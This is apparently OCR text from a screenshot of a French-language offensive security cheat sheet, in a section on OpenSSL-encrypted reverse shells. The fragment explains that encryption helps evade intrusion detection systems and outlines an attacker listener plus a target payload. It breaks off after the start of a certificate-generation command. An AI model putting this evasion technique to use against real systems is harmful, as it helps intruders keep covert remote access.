
OpenSSL
Un shell inversé chiffré peut aider à éviter la détection
automatique par les outils de surveillance de la sécurité
du réseau (tels que les systèmes de détection d’intrusion
(IDS)). Pour en créer un, vous devez générer un certificat
SSL et démarrer un listener SSL sur votre machine
attaquante, puis exécuter la charge utile du reverse shell
sur la machine cible.
Generation du certificat SSL :
openssl req -x509 -quiet -newkey 
rsa:4096 -keyout key.pem -out cert.pem 